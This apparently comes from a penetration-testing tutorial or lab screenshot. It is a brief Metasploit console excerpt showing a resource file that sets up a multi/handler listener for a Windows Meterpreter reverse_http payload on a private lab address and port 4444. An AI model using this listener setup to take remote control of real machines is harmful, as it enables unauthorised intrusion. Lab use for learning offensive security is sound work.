 msf exploit(handler) > more handler_http.rc
[*] exec: more handler_http.rc

use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_http
set LHOST 192.168.181.128
set LPORT 4444
msf exploit(handler) >